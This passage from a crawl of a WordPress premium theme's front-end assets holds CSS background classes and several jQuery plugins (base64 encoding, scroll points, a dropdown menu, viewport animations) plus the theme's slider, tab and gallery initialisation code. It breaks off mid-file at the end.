    background-image: url("../images/body_backgrounds/patterns/whitediamond@2x.png");
  }
}

.tuscany-thumb {
  background-image: url(../images/body_backgrounds/tuscany-thumb.jpg);
}

.bg-tuscany {
  background-image: url(../images/body_backgrounds/tuscany.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.tracks-thumb {
  background-image: url(../images/body_backgrounds/tracks-thumb.jpg);
}

.bg-tracks {
  background-image: url(../images/body_backgrounds/tracks.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.blurred-lines-thumb {
  background-image: url(../images/body_backgrounds/blurred-lines-thumb.jpg);
}

.bg-blurred-lines {
  background-image: url(../images/body_backgrounds/blurred-lines.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.mountain-thumb {
  background-image: url(../images/body_backgrounds/mountain-thumb.jpg);
}

.bg-mountain {
  background-image: url(../images/body_backgrounds/mountain.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

@media (max-width: 959px) {
  #skin-chooser-container {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.base64.js?ver=6.8.3
body_size: 1275
content:

/**
	* jQuery BASE64 functions
	*
	* 	<code>
	* 		Encodes the given data with base64.
	* 		String jQuery.base64Encode ( String str )
	*		<br />
	* 		Decodes a base64 encoded data.
	* 		String jQuery.base64Decode ( String str )
	* 	</code>
	*
	* Encodes and Decodes the given data in base64.
	* This encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean, such as mail bodies.
	* Base64-encoded data takes about 33% more space than the original data.
	* This javascript code is used to encode / decode data using base64 (this encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean). Script is fully compatible with UTF-8 encoding. You can use base64 encoded data as simple encryption mechanism.
	* If you plan using UTF-8 encoding in your project don't forget to set the page encoding to UTF-8 (Content-Type meta tag).
	* This function orginally get from the WebToolkit and rewrite for using as the jQuery plugin.
	*
	* Example
	* 	Code
	* 		<code>
	* 			jQuery.base64Encode("I'm Persian.");
	* 		</code>
	* 	Result
	* 		<code>
	* 			"SSdtIFBlcnNpYW4u"
	* 		</code>
	* 	Code
	* 		<code>
	* 			jQuery.base64Decode("SSdtIFBlcnNpYW4u");
	* 		</code>
	* 	Result
	* 		<code>
	* 			"I'm Persian."
	* 		</code>
	*
	* @alias Muhammad Hussein Fattahizadeh < muhammad [AT] semnanweb [DOT] com >
	* @link http://www.semnanweb.com/jquery-plugin/base64.html
	* @see http://www.webtoolkit.info/
	* @license http://www.gnu.org/licenses/gpl.html [GNU General Public License]
	* @param {jQuery} {base64Encode:function(input))
	* @param {jQuery} {base64Decode:function(input))
	* @return string
	*/

(function(jQuery){

	var keyString = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

	var uTF8Encode = function(string) {
		string = string.replace(/\x0d\x0a/g, "\x0a");
		var output = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				output += String.fromCharCode(c);
			} else if ((c > 127) && (c < 2048)) {
				output += String.fromCharCode((c >> 6) | 192);
				output += String.fromCharCode((c & 63) | 128);
			} else {
				output += String.fromCharCode((c >> 12) | 224);
				output += String.fromCharCode(((c >> 6) & 63) | 128);
				output += String.fromCharCode((c & 63) | 128);
			}
		}
		return output;
	};

	var uTF8Decode = function(input) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < input.length ) {
			c = input.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			} else if ((c > 191) && (c < 224)) {
				c2 = input.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {
				c2 = input.charCodeAt(i+1);
				c3 = input.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}

	jQuery.extend({
		base64Encode: function(input) {
			var output = "";
			var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
			var i = 0;
			input = uTF8Encode(input);
			while (i < input.length) {
				chr1 = input.charCodeAt(i++);
				chr2 = input.charCodeAt(i++);
				chr3 = input.charCodeAt(i++);
				enc1 = chr1 >> 2;
				enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
				enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
				enc4 = chr3 & 63;
				if (isNaN(chr2)) {
					enc3 = enc4 = 64;
				} else if (isNaN(chr3)) {
					enc4 = 64;
				}
				output = output + keyString.charAt(enc1) + keyString.charAt(enc2) + keyString.charAt(enc3) + keyString.charAt(enc4);
			}
			return output;
		},
		base64Decode: function(input) {
			var output = "";
			var chr1, chr2, chr3;
			var enc1, enc2, enc3, enc4;
			var i = 0;
			input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
			while (i < input.length) {
				enc1 = keyString.indexOf(input.charAt(i++));
				enc2 = keyString.indexOf(input.charAt(i++));
				enc3 = keyString.indexOf(input.charAt(i++));
				enc4 = keyString.indexOf(input.charAt(i++));
				chr1 = (enc1 << 2) | (enc2 >> 4);
				chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
				chr3 = ((enc3 & 3) << 6) | enc4;
				output = output + String.fromCharCode(chr1);
				if (enc3 != 64) {
					output = output + String.fromCharCode(chr2);
				}
				if (enc4 != 64) {
					output = output + String.fromCharCode(chr3);
				}
			}
			output = uTF8Decode(output);
			return output;
		}
	});
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jQuery.scrollPoint.js?ver=6.8.3
body_size: 947
content:
/*
    Copyright (c) 2012 Jeremie Patonnier
    Permission is hereby granted, free of charge, to any person obtaining a copy
    of this software and associated documentation files (the "Software"), to deal
    in the Software without restriction, including without limitation the rights
    to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
    copies of the Software, and to permit persons to whom the Software is
    furnished to do so, subject to the following conditions:
    
    The above copyright notice and this permission notice shall be included in
    all copies or substantial portions of the Software.
    
    THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
    IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
    FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
    AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
    LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
    OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
    THE SOFTWARE.
*/

(function ($) {
    'use strict';

    $.fn.scrollPoint = function (params) {
        var $window = $(window);

        params = $.extend({
            up         : false,
            down       : false,
            offsetUp   : 0,
            offsetDown : 0
        }, params);

        return this.each(function () {
            var up         = params.up,
                down       = params.down,
                isIn       = false,
                element    = $(this);

            if (!up && up !== 0) {
                up = element.offset().top;
            }

            if (!down && down !== 0) {
                down = up + element.outerHeight();
            }

            up   -= params.offsetUp;
            down -= params.offsetDown;

            function triggerEvent(eventType, eventParams) {
                var n, Event = $.Event(eventType);

                for(n in eventParams) {
                    Event[n] = eventParams[n];
                }

                element.trigger(Event);
            }

            function checkScroll() {
                var pos   = $window.scrollTop(),
                    oldIn = isIn,
                    param = {
                        isUp   : pos <= up,
                        isDown : pos >= down,
                        isIn   : false
                    };

                isIn = param.isIn = !param.isUp && !param.isDown;

                if (oldIn !== isIn) {
                    triggerEvent("scrollPoint" + (isIn ? "Enter" : "Leave"), param);
                }

                triggerEvent("scrollPointMove", param);
            }

            $window.scroll(checkScroll);
        });
    };
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_skins.js
body_size: 11
content:
var default_skins_data={"light-blue":{"skin_color":"#279FBB"},"green":{"skin_color":"#26ae91"},"red":{"skin_color":"#d14836"},"pink":{"skin_color":"#bb3b6b"},"light-purple":{"skin_color":"#bba6bb"},"orange":{"skin_color":"#dd6153"},"bright-green":{"skin_color":"#8cbb75"},"dark-blue":{"skin_color":"#2580b1"},"oil":{"skin_color":"#9b9e40"},"black":{"skin_color":"#5f5d5c"},"light-brown":{"skin_color":"#d06f71"},"coffee":{"skin_color":"#9d634c"},"flat-blue":{"skin_color":"#3498db"}}; 
 var skins_data = Object.create(default_skins_data); 

--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/activeaxon_menu.js?ver=6.8.3
body_size: 1845
content:
/**
 * AXMenu v1.0 - jQuery menu plugin.
 * Copyright (c) 2013 ActiveAxon.
 * http://www.activeaxon.com
 * info@activeaxon.com
 */
;(function ( $, window, document, undefined ) {


    // Create the defaults once
    var pluginName = "AXMenu",
        defaults = {
            showArrowIcon : true,
            firstLevelArrowIcon : '<i class="icon-chevron-down"></i>',
            menuArrowIcon : '<i class="icon-caret-up icon-arrow-menu"></i>',
            subMenuArrowIcon : '<i class="icon-chevron-right icon-arrow-submenu"></i>',
            activeLinkClass:''
        };

    // The actual plugin constructor
    function AXMenu( element, options ) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.options = $.extend( {}, defaults, options );

        this._defaults = defaults;
        this._name = pluginName;
        this.$el = $(element);

        this.init();
        this.$timeoutRef = new Array();

    }

    AXMenu.prototype = {

        init: function() {

            this.currentPageLink = window.location.href ;
            this.pageName = getPageName(this.currentPageLink) ;
            this.addFirstLevelArrowIcon(this.$el, this.options);

            this.startEventListener(this.$el, this.options);
            //add the arrow between the menubox
            this.addArrowIcon(this.$el, this.options);
            this.addSubArrowIcon(this.$el, this.options);
            this.setSelectedElementLink( this.$el );

          /*  var $menuLinkCont = $('div.menu-link-container');
            this.$el.find('>li>a').each(function(){
               // $menuLinkCont.append( this ).append( this );
                $(this).clone().appendTo($menuLinkCont).appendTo($menuLinkCont);
                //$(this).remove();
            }); */
        },

        startEventListener: function(el, options) {

            var $that = this;

            var currentUrl = window.location.href;

            /*
             For every subli element attach mouse enter event
             */
            el.find('li').mouseenter(function () {

                var $ul = $(this).find('ul:first').first(),
                    $li = $(this).first(),
                    $ulNext;

                //this is used for handling menu icon
                $ulNext = $ul.next()  ? $ul.next().first() : false ;

                // attach unique id for each UL element
                var $subMenuid;
                if( !$ul.data( 'zeina-id' ) ){
                    $ul.data( 'zeina-id' , getUID() );
                }
                $subMenuid =  $ul.data( 'zeina-id' );

                /* Clear timeouts & events & z-index */
                window.clearTimeout( $that.$timeoutRef[ $subMenuid ] )
                $li.unbind('mouseleave');

                el.find('ul').css('z-index',1);

                // if its has sub-menu
                if ($ul[0] && $ul[0].nodeName.toLowerCase() === 'ul') {

                    /* Show Menu & Arrow */
                    $ul.addClass('show-sub-menu');
                    $ul.css('z-index',2);
                    if( $ulNext ){
                        $ulNext.addClass('show-sub-menu');
                    }

                    /* Handle Mouse Leave Action */
                    $li.mouseleave(function () {
                        $ul.removeClass('show-sub-menu')
                        if( $ulNext[0] && $ulNext[0].nodeName.toLowerCase() === 'i' ){
                            $ulNext.removeClass('show-sub-menu');
                        }
                    });

                }
            });
        },

        /**
         *  Add icon for 1st level menus.
         *
         * @param el
         * @param options
         */
        addArrowIcon:function(el, options){
            var $opt = this.options;
            if( options['showArrowIcon'] === true ){
                el.find('>li').each(function(){
                    $(this).find('ul:first').each(function(){
                        $(this).parent().append( $opt['menuArrowIcon'] );
                    });
                });
            }
        },

        /**
         *  Add icon for 1st level menus.
         *
         * @param el
         * @param options
         */
        addSubArrowIcon:function(el, options){

            var $opt = this.options,
                $that=this;
            if( options['showArrowIcon'] === true ){

                el.find('ul a').each(function(){

                    //cache element
                    var $this = $(this);

                    //set selected link
                    //$that.setSelectedElementLink( $this  );

                    if( $this.next()[0]  && $this.next()[0].nodeName.toLowerCase() === 'ul' ){
                        $this.append( $opt['subMenuArrowIcon'] );
                    }
                });
            }
        },


        /**
         *  Add first level icon
         *
         * @param el
         * @param options
         */
        addFirstLevelArrowIcon:function(el, options){

            var $opt = this.options,
                $that = this;
            if( options['showArrowIcon'] === true ){

                el.find('>li>a').each(function(){

                    //cache element
                    var $this = $(this);

                    //set selected link
                    //$that.setSelectedElementLink( $this  );

                    if( $this.next()[0]  && $this.next()[0].nodeName.toLowerCase() === 'ul' ){
                        $this.find('span.label-nav').append( $opt['firstLevelArrowIcon'] );
                    }

                });

            }
        },
        /**
         * Set selected element.
         *
         * @param el
         * @param options
         */
        setSelectedElementLink: function(el ){

            var $opt = this.options, link, linkRegex, $this, $that = this;;
            var found = false;
            $(el).find('a').each(function(){

                $this = $(this);
                link = $this.attr('href');
                //linkRegex = new RegExp( escapeRegExp(link) );

                if( $.trim(link) != '' && $that.pageName == getPageName(link) ){
                    found = true;
                    $this.addClass( $that.options['activeLinkClass'] );
                    /* Set selected links ( parents links ) */
                    $this.parentsUntil(el).each(function(){
                        $(this).find('>a').addClass( $that.options['activeLinkClass'] );
                    });
                }

            });


        }
    };

    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            if (!$.data(this, "plugin_" + pluginName)) {
                $.data(this, "plugin_" + pluginName, new AXMenu( this, options ));
            }
        });
    };




    /**
     * This function is used for return unique string using for tracking element timeouts.
     * @returns {string}
     */
    var i = 0;
    function getUID(){
        return 'U'+(++i);
    }

    /**
     * getPageName
     *
     * @returns {string}
     */
    function getPageName(link) {
        var segments = link.split("/");
        return segments[ segments.length - 1 ];
    }

})( jQuery, window, document );

--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/animationEnigne.js?ver=6.8.3
body_size: 847
content:
/**
 * Zeina Animation Engine
 * ActiveAxon 2013(c)
 */
function zEng() {
    var delay, speed;
    $('.animated').each(function () {
        var el = $(this);
        //console.log( elements[i] , i );
        if (el.visible(true)) {
            if (el.data('animtype') == 'animate-progress') {

                el.css('opacity', 1);
                el.addClass('animatedVisi');
                el.find('.progress-bar').css('opacity', 1);

                el.find('.progress-bar').css('width',  el.find('.progress-bar').attr('aria-valuemax'));
                el.find('.progress-bar-value').html( el.find('.progress-bar').attr('aria-valuemax'));

                return;
            }

            delay = el.data('animdelay');
            if (!delay) {
                delay = 0;
            }

            el.css('-webkit-animation-delay', delay);
            el.css('-moz-animation-delay', delay);
            el.css('-o-animation-delay', delay);
            el.css('animation-delay', delay);

            speed = el.data('animspeed');

            if (!speed) {
                speed = 0.5;
            }

            el.css('-webkit-animation-duration', speed);
            el.css('-moz-animation-duration', speed);
            el.css('-o-animation-duration', speed);
            el.css('animation-duration', speed);

            if (el.data('animtype')) {
                el.addClass(el.data('animtype'));
            }

            el.addClass('animatedVisi');
            // que.push(this);
            
            
        }
        else if (el.data('animrepeat') == '1') {
            el.removeClass(el.data('animtype'));
            el.removeClass('animatedVisi');
        }
    });
    
    $('.chart').each(function(){
        var el = $(this);
        
        if (el.visible(true)  ) {
            el.data('easyPieChart').update(el.attr('data-update-percent'));
        }
    });
        
}

$(window).ready(zEng);
$(window).load(zEng);


$(window).scroll(function (event) {
    zEng();
});

/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function ($) {


    /**
     * Copyright 2012, Digital Fusion
     * Licensed under the MIT license.
     * http://teamdf.com/jquery-plugins/license/
     *
     * @author Sam Sehnert
     * @desc A small plugin that checks whether elements are within
     *     the user visible viewport of a web browser.
     *     only accounts for vertical position, not horizontal.
     */

    $.fn.visible = function (partial) {

        var $t = $(this),
            $w = $(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

    };


})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/weblizar.js?ver=6.8.3
body_size: 6437
content:
"use strict";

jQuery(document).ready(function ($) {


    if (Function('/*@cc_on return document.documentMode===10@*/')()) {
        document.documentElement.className += ' ie10';
    }


    /* Show testimonial after loading */
    $('.testimonial-item').css('visibility', 'visible');


    /* Tabs Init */
    easyTabsZeina('.tab-container', {
        animate: false,
        animationSpeed: 'fast',
        defaultTab: 'li:first-child',
        tabs: 'ul>li'
    });


    /* Search Box Effect Handler */

    //Click
    $('.searchbox .searchbox-icon,.searchbox .searchbox-inputtext').bind('click', function () {
        var $search_tbox = $('.searchbox .searchbox-inputtext');
        $search_tbox.css('width', '120px');
        $search_tbox.focus();
        $('.searchbox', this).addClass('searchbox-focus');
    });

    //Blur
    $('.top-bar .searchbox-inputtext,body').bind('blur', function () {
        var $search_tbox = $('.searchbox .searchbox-inputtext');
        $search_tbox.css('width', '0px');
        $('.searchbox', this).removeClass('searchbox-focus');
    });
	
	
	
    // Clients Carousel  edit by weblizr9
  /*  $(".clients-list").carouFredSel({
        items: {
            width: 170,
            visible: {
                min: 1,
                max: 6
            }
        },
        prev: {
            button: function () {
                return jQuery(this).closest('.row-fluid').find('.carousel-prev');
            },
            key: "left"
        },
        next: {
            button: function () {
                return jQuery(this).closest('.row-fluid').find('.carousel-next');
            },
            key: "right"
        },
        responsive: true,
        auto: false,
        scroll: {
            onAfter: function () {
                
                // We have bug in chrome, and we need to force chrome to re-render specific portion of the page
                // after it's complete the scrolling animation so this is why we add these dumb lines.
                
                if (/chrome/.test(navigator.userAgent.toLowerCase())) {
                    this.style.display = 'none';
                    this.offsetHeight;
                    this.style.display = 'block';
                }

            },
            items: 1
        }

    }, {
        debug: false
    });


    var $blogFeaturesCarousel = $(".blog-features-carousel");
    $blogFeaturesCarousel.carouFredSel({
        responsive: true,
        prev: {
            button: ".feature-arrow-left",
            key: "left",
            items: 1
        },
        next: {
            button: ".feature-arrow-right",
            key: "right",
            items: 1
        },
        items: {
            //width: 375,
            height: 'variable',
            visible: {
                min: 1,
                max: 3
            },
        },
        auto: false,
        scroll: 1,
        circular: false
    }); 

    $(window).load(function(){
        $blogFeaturesCarousel.carouFredSel({
            responsive: true,
            prev: {
                button: ".feature-arrow-left",
                key: "left",
                items: 1
            },
            next: {
                button: ".feature-arrow-right",
                key: "right",
                items: 1
            },
            items: {
                //width: 375,
                height: 'variable',
                visible: {
                    min: 1,
                    max: 3
                },
            },
            auto: false,
            scroll: 1,
            circular: false
        });
    }); */

    $('.accordion .accordion-row:first-child .title').trigger('click');


    if (document.getElementById('contact_map')) {
        google.maps.event.addDomListener(window, 'load', contactusMap);
    }


    /* Portfolio PrettyPhoto */


    $("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast', /* fast/slow/normal */
        slideshow: 5000, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.80  /* Value between 0 and 1 */
    });


    $('.navigation').AXMenu({
        showArrowIcon: true,// true for showing the menu arrow, false for hide them
        firstLevelArrowIcon: '',
        menuArrowIcon: ""
    });


    /* Mobile Nav */
    $('.header .mobile-nav ').append($('.navigation').html());
    $('.header .mobile-nav li').bind('click', function (e) {

        var $this = $(this);
        var $ulKid = $this.find('>ul');
        var $ulKidA = $this.find('>a');

        if ($ulKid.length === 0 && $ulKidA[0].nodeName.toLowerCase() === 'a') {
            window.location.href = $ulKidA.attr('href');
        }
        else {
            $ulKid.toggle(0, function () {
                if ($(this).css('display') === 'block') {
                    $ulKidA.find('.icon-chevron-down').removeClass('icon-chevron-down').addClass('icon-chevron-up');
                }
                else {
                    $ulKidA.find('.icon-chevron-up').removeClass('icon-chevron-up').addClass('icon-chevron-down');
                }
            });
        }

        e.stopPropagation();

        return false;
    });

    $('.mobile-menu-button').click(function () {
        $('.mobile-nav').toggle();
    });

    $('.header .mobile-nav .icon-chevron-right').each(function () {
        $(this).removeClass('icon-chevron-right').addClass('icon-chevron-down');
    });


    /* Revolution Slider */
    //show until every thing loaded
    $('.rev-slider-fixed,.rev-slider-full').css('visibility', 'visible');

    //Fixed Size
    $('.rev-slider-banner-fixed').revolution({
        delay: 5000,
        startwidth: 926,
        startheight: 430,

        onHoverStop: "on",

        thumbWidth: 100,
        thumbHeight: 50,
        thumbAmount: 3,

        hideThumbs: 0,

        navigationType: "bullet",
        navigationArrows: "solo",
        navigationStyle: "round",


        navigationHAlign: "center",
        navigationVAlign: "bottom",
        navigationHOffset: 30,
        navigationVOffset: -40,

        soloArrowLeftHalign: "left",
        soloArrowLeftValign: "center",
        soloArrowLeftHOffset: 5,
        soloArrowLeftVOffset: 0,

        soloArrowRightHalign: "right",
        soloArrowRightValign: "center",
        soloArrowRightHOffset: 5,
        soloArrowRightVOffset: 0,

        touchenabled: "on",

        stopAtSlide: -1,
        stopAfterLoops: -1,
        hideCaptionAtLimit: 0,
        hideAllCaptionAtLilmit: 0,
        hideSliderAtLimit: 0,

        fullWidth: "off",
        fullScreen: "off",
        fullScreenOffsetContainer: "#topheader-to-offset",

        shadow: 0

    });


    /* Full */
    $('.rev-slider-banner-full').revolution({
        delay: 5000,
        startwidth: 1170,
        startheight: 500,

        onHoverStop: "on",

        thumbWidth: 100,
        thumbHeight: 50,
        thumbAmount: 3,

        hideThumbs: 0,

        navigationType: "none",
        navigationArrows: "solo",
        navigationStyle: "bullets",
        navigationHAlign: "center",
        navigationVAlign: "bottom",
        navigationHOffset: 30,
        navigationVOffset: 30,

        soloArrowLeftHalign: "left",
        soloArrowLeftValign: "center",
        soloArrowLeftHOffset: 20,
        soloArrowLeftVOffset: 0,

        soloArrowRightHalign: "right",
        soloArrowRightValign: "center",
        soloArrowRightHOffset: 20,
        soloArrowRightVOffset: 0,

        touchenabled: "on",

        stopAtSlide: -1,
        stopAfterLoops: -1,
        hideCaptionAtLimit: 0,
        hideAllCaptionAtLilmit: 0,
        hideSliderAtLimit: 0,

        fullWidth: "on",
        fullScreen: "off",
        fullScreenOffsetContainer: "#topheader-to-offset",

        shadow: 0

    });


    /* Elastic Slide Show 
    $('#ei-slider').eislideshow({
        // animation types:
        // "sides" : new slides will slide in from left / right
        // "center": new slides will appear in the center
        animation: 'center', // sides || center

        // if true the slider will automatically slide, and it will only stop if the user clicks on a thumb
        autoplay: true,

        // interval for the slideshow
        slideshow_interval: 3000,

        // speed for the sliding animation
        speed: 800,

        // easing for the sliding animation
        easing: '',

        // percentage of speed for the titles animation. Speed will be speed * titlesFactor
        titlesFactor: 0.60,

        // titles animation speed
        titlespeed: 800,

        // titles animation easing
        titleeasing: '',

        // maximum width for the thumbs in pixels
        thumbMaxWidth: 150

    }); */


    /* jQuery Tweetable */
    $('.section-twitter-tweet').tweetable({
        username: 'wrapbootstrap',
        limit: 4,
        time: true,
        html5: true,
        onComplete: function ($ul) {
            $('time').timeago();
        }
    });


    /* Accrodion */
    zeinaAccordion('.accordion', true);


    /* Init the plugin */


    form_validation('#contact-form');
    form_validation('#comment-form');

    /* get in touch form valdiation */
    $('#footer-contact-form').validate({

        rules: {
            name: "required"
        }
    });

    /* to top button */
    $('body').append('<div id="to-top-button"> <i class="icon-angle-up"></i> </div>');


    $('#to-top-button').click(function () {
        $('body,html').animate({
            scrollTop: 0
        });
    });


    /* Info Box Listeners */
    $('.info-box .icon-remove').click(function () {
        $(this).parents('.info-box').first().fadeOut();
        return false;
    });

    $(window).resize(function () {
        centeringBullets();

        $('.tab-container').trigger('easytabs:midTransition');
        $('#masonry-elements,.portfolio-items').isotope('reLayout');
        setTimeout(function () {
            $('#masonry-elements,.portfolio-items').isotope('reLayout');
        }, 500);
    });

    //place holder fallback
    $('input, textarea').placeholder();

    //Pie Chart
    $('.chart').each(function () {
        var $currentCircleChart = $(this),
            size = $(".span4") ? 130 : 110;

        $currentCircleChart.easyPieChart({
            animate: 1000,
            lineWidth: $currentCircleChart.attr('data-line-width'),
            size: size,
            barColor: $currentCircleChart.attr('data-color'),
            trackColor: $currentCircleChart.attr('data-track-color'),
            scaleColor: false,
            lineCap: 'butt'
        });

    });


    //process video posts
    embed_video_processing();

    //init tooltip tipsy
    $('.social-media-icon,.tool-tip').tipsy({gravity: 's', fade: true, offset: 5});


    //Remove tipsy tooltip event from image overlay elements
    $('.item_img_overlay_content .social-media-icon,.top-bar .social-media-icon').unbind('mouseenter');




    stickyMenu();

    if ($("html").hasClass("lt-ie9")) {

        //bread crumb last child fix for IE8
        $('.breadcrumbs li:last-child').addClass('last-child');
        $('.navigation > li:last-child').addClass('last-child-nav');
        $('.flickr_badge_wrapper .flickr_badge_image').addClass('flicker-ie');
        $('.flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1)').addClass('last-child-flicker');
        $('.content-style3 ').css('width', '100%').css('width', '-=28px');
        $('.section-subscribe input[type=text]').css('width', '100%').css('width', '-=40px');
        $('.blog-search .blog-search-input').css('width', '100%').css('width', '-=40px');

        $('.tab').click(function () {
            setTimeout(function () {
                $('.content-style3 ').css('width', '100%').css('width', '-=28px');
                $('.section-subscribe input[type=text]').css('width', '100%').css('width', '-=40px');
            }, 500);

        });

        setInterval(function () {
            $('#masonry-elements,.portfolio-items').isotope('reLayout');
        }, 1000);
    }
    ;

    centeringBullets();


    var $cont = $('.portfolio-items');

    // IE 8
    if ($("html").hasClass("lt-ie9")) {
        $cont.isotope({
            itemSelector: '.portfolio-items .thumb-label-item',
            masonry: { columnWidth: $('.isotope-item:first').width(), gutterWidth: 6},
            filter: '*',
            transformsEnabled: false,
            layoutMode: 'masonry',
            animationEngine: 'css'
        });
    }
    else {
        $cont.isotope({
            itemSelector: '.portfolio-items .thumb-label-item',
            masonry: { columnWidth: $('.isotope-item:first').width(), gutterWidth: 6},
            filter: '*',
            transformsEnabled: false,
            layoutMode: 'masonry',
            //  animationEngine: 'css'
        });
    }


    $('.portfolio-filter-container a').click(function () {
        $cont.isotope({
            filter: this.getAttribute('data-filter')
        });

        return false;
    });

    var lastClickFilter = null;
    $('.portfolio-filter a').click(function () {

        //first clicked we don't know which element is selected last time
        if (lastClickFilter === null) {
            $('.portfolio-filter a').removeClass('portfolio-selected');
        }
        else {
            $(lastClickFilter).removeClass('portfolio-selected');
        }

        lastClickFilter = this;
        $(this).addClass('portfolio-selected');
    });


    var $testimonialVerticalRef = $(".testimonial-vertical");
    $(".testimonial-vertical").easytabs({
        defaultTab: "li:first-child",
        panelActiveClass: "active-accord-content",
        tabActiveClass: "active-accord",
        tabs: "ul>li",
        updateHash: false,
        animate: false
    }).bind('easytabs:midTransition', function () {
            var $this = $(this), activeLink = $this.find('li.active-accord'), offset = activeLink.position();

            $this.find('.testimonial-vertical-arrow').css('top', (( offset.top + ( activeLink.outerHeight() ) / 2 ) ) + 'px');
        });

    //trigger event on init
    $testimonialVerticalRef.trigger('easytabs:midTransition');
    $(window).load(function () {
        $testimonialVerticalRef.trigger('easytabs:midTransition');
    });


    $('.flexslider').flexslider({
        animation: "slide",
        animationLoop: false,
        itemMargin: 5,
        pausePlay: true,
        start: function(slider){
            $('body').removeClass('loading');
        },
        before:function(){
            $('.flexslider img').each(function() {
                $(this).css('margin-left',0);
            });
        },
    });

    setTimeout(function(){
        $('.flexslider').hide().fadeIn().css('visibility','visible');
    },500);

    $(window).resize(function(){

        var winWidth = $(window).width();
        if( winWidth < 768 ){
            var marginLeft = -1* parseInt( (768 - winWidth-10)/ 2 ) ;
            $('.flexslider img').each(function() {
                $(this).css('margin-left',marginLeft);
            });
        }
        else{
            $('.flexslider img').each(function() {
                $(this).css('margin-left',0);
            });
        }

    });


});


function calculateAspectRatioFit(srcWidth, srcHeight, maxWidth, maxHeight) {

    var ratio = [maxWidth / srcWidth, maxHeight / srcHeight ];
    ratio = Math.min(ratio[0], ratio[1]);

    return { width:srcWidth*ratio, height:srcHeight*ratio };
}
/* Portfolio */

var loaded = false, timeout = 20000;//loaded flag for timeout
setTimeout(function () {
    if (!loaded) {
        hideLoading();
    }
}, timeout);

$(window).load(function () {
    loaded = true;
    centeringBullets();

    hideLoading();

    var $masonryElement = $('#masonry-elements');
    $masonryElement.isotope({
        transformsEnabled: false,
        masonry: {
            columnWidth: 270,
            gutterWidth: 20
        }
    });

    $masonryElement.infinitescroll({
            navSelector: '#masonry-elements-nav',    // selector for the paged navigation
            nextSelector: '#masonry-elements-nav a:first',  // selector for the NEXT link (to page 2)
            itemSelector: '.feature',     // selector for all items you'll retrieve
            loading: {
                finishedMsg: 'No more pages to load.',
                img: 'images/loading.gif',
                selector: '#loading',
                speed: 'normal'
            },
            maxPage: 3
        },
        // call Isotope as a callback
        function (newElements) {
            embed_video_processing();
            var $newElements = $(newElements);
            $masonryElement.append($newElements);
            $masonryElement.isotope('appended', $newElements);

            $masonryElement.find('.cycle-slideshow').cycle({

            });
        });

    $('#masonry-elements,.portfolio-items').isotope('reLayout');

    /* Parallax */
    $('.section-parallax').each(function () {
        var me = $(this), speed = parseFloat(me.data('speed'));
        me.parallax("0%", speed);
    });

    $(window).resize(function(){
        /* Parallax */
        $('.section-parallax').each(function () {
            var me = $(this), speed = parseFloat(me.data('speed'));
            me.parallax("0%", speed);
        });
    });
});


/* Loading functions */
function hideLoading() {
    var loadingREF = $('.hide-until-loading');

    $('.loading-container').remove();

    loadingREF.removeClass('hide-until-loading');

}

/**
